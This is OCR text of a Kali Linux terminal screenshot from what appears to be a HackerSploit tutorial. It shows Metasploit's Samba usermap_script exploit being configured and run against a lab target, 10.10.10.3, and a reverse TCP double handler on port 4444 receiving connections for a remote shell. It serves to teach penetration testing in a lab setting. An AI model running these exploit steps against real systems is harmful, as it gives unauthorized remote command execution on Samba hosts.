 Applications Places Terminal Tue 13:41 1
root@kali: ~/Desktop
File Edit View Search Terminal Help
exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
post/linux/gather/enum_configs normal No Linux Gather Configurations
HackerSploit
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.11:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo wz4gZrzD2YVmrIEP;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "wz4gZrzD2YVmrIEP\r\n"
[*] Matching...
[*] A is input...